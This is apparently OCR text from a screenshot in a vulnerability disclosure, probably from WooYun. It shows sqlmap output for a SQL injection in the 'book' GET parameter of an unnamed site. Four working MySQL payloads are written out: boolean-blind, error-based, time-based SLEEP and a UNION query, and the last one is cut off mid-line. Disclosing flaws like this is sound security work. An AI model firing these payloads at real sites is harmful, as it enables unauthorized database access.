 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: book (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: book=Fl. Taiwan 2nd edit.' AND 3053=3053 AND 'WaVa'='WaVa&volume=4&
page=1161
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: book=Fl. Taiwan 2nd edit.' AND (SELECT 9092 FROM(SELECT COUNT(*),CO
NCAT(0x71706a7171,(SELECT (ELT(9092=9092,1))),0x7162706b71,FLOOR(RAND(0)*2))x FR
OM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'lVLW'='lVLW&volume=4&pag
e=1161
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: book=Fl. Taiwan 2nd edit.' AND (SELECT * FROM (SELECT(SLEEP(5)))XSv
F) AND 'hhSl'='hhSl&volume=4&page=1161
    Type: UNION query
    Title: Generic UNION query (NULL) - 11 columns
    Payload: book=Fl. Taiwan 2nd edit.' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0
www.wooyun.org